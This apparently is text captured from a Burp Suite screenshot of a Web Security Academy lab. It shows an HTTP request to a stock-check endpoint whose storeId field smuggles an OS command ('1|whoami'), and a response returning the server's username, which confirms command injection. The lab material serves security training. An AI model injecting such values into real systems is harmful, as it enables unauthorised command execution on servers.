 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1200d903e5ef6bc5c4461100e400cd.web-security-academy.net
3 Cookie: session=BjOUJY2YlqXPjT21TSoboAOomWsDQUQr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1200d903e5ef6bc5c4461100e400cd.web-security-academy.net/product?productId=9
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://0a1200d903e5ef6bc5c4461100e400cd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=9&storeId=1|whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-rZb8xZ
7